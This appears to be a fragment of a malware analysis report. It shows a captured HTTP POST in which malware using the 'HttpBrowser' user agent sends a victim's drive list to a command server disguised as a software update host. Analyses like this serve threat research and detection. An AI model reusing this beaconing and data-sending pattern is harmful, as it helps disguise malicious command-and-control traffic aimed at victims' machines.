 POST http://update.hancominc.com/drive HTTP/1.0
Content-Type: application/x-www-form-urlencoded
Connection: keep-alive
User-Agent: HttpBrowser/1.0
Host: update.hancominc.com
Content-Length: 9
Pragma: no-cache
A:|C:|D:|
Figure 9: List of drives sent as part of the init command